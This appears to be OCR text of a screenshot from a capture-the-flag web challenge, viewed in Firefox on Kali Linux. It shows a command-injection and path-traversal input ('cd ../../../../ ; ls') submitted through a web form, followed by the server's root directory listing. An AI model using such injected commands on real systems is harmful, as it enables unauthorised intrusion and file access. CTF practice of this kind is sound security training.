 Mozilla Firefox
csb.iwdctf.xyz:8082/pictures
csb.iwdctf.xyz:8082/pictures/BPRJCFNGUQ4WKE
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
cd ../../../../ ; ls Execute
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var